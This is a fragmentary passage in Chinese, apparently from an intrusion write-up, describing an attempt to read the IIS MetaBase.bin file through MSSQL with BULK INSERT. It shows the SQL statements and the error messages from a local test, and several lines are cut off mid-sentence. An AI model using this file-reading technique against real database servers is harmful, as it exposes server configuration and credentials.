 于是转而读取 MetaBase.bin 文件，但是当时测试的时
了。读取的内容为空。下图是本地测试的抓图(由于虚拟机
K3 有装 MSSQL，我从 2K 上 COPY 了个 MetaBase.bin)
所示,看样子MetaBase.bin里边有一些截断字符导致读取失
CREATE TABLE [nspcn](ResultTxt nvarchar(1024) NULL)
BULK INSERT [nspcn] FROM 'C:\WINDOWS\system32\inetsrv\MetaBase.bin' WITH (KEEPNULLS)
insert into [nspcn] values ('g_over');Alter Table [nspcn] add id int NOT NULL IDENTITY (1,1)
select * from nspcn
消息 4866，级别 17，状态 66，行 1
插入失败。数据文件中第 1 行、第 1 列的列太长。请确保正确地指定了字段终止符和行终止符。
消息 7399，级别 16，状态 1，行 1